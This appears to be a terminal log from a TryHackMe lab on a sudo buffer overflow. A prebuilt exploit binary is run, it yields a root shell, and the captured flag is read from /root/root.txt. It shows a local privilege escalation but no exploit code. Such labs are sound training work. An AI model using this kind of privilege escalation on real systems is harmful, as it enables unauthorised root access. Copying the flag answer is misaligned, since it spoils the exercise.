 tryhackme@sudo-bof:~$ ls
exploit
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root
# ls
exploit
# cat /root/root.txt
THM{buff3r_0v3rfl0w_rul3s}
#